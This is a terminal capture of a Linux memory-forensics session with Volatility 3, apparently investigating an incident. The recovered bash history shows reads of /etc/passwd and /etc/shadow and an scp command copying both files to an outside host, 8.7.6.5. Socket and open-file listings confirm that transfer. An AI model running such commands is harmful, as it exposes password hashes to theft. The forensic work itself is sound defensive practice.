 root@ubuntuvm:~/tools/volatility3# python3 vol.py -f /var/dumps/ubuntu-memdump.lime linux.bash | egrep "passwd|shadow"
3018    bash    2024-03-13 00:59:44.000000  cat /etc/passwd
3018    bash    2024-03-13 01:00:04.000000  cat /etc/shadow
3018    bash    2024-03-13 01:01:33.000000  scp /etc/passwd /etc/shadow support@8.7.6.5:/var/leaks/
root@ubuntuvm:~/tools/volatility3# python3 vol.py -f /var/dumps/test.lime sockstat |grep ESTABLISHED |grep AF_INET
4026531840  3352    4   0x9908890b8900  AF_INET STREAM  TCP 172.16.8.92 59402   8.7.6.5 22  ESTABLISHED -
root@ubuntuvm:~/tools/volatility3# python3 vol.py -f /var/dumps/test.lime linux.lsof --pid 3018
3018    scp     4   /etc/passwd
3018    scp     5   /etc/passwd